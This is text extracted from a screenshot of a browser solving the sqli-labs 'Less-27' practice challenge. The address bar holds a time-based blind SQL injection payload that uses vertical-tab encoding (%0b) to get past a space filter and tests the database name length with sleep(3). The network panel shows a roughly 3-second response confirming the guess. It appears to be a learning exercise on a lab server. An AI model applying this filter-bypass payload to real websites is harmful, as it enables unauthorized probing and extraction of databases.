 Less-27 Trick with SELECT & U
Less-27 Trick with SELECT & U
不安全 121.196.164.91:8080/Less-27/?id=1%27%0band%0bif(length(database())=8,sleep(3),1)%0b%26%26%271%27=%271
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'▯and▯if(length(database())=8,sleep(3),1)▯&&'1'='1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name Status Type Initiator Size Time Waterfall
?id=1%27%0band%0bif(length(database())=8,sleep(3),1)%0b%26%2... 200 document Other 803 B 3.01 s
Less-27.jpg 200 jpeg ?id=1'▯and▯if(length(database())... (memory cache) 0 ms
Less-27-1.jpg 200 jpeg ?id=1'▯and▯if(length(database())... (memory cache) 0 ms
3 requests 803 B transferred 53.3 kB resources Finish: 3.03 s DOMContentLoaded: 3.04 s Load: 3.05 s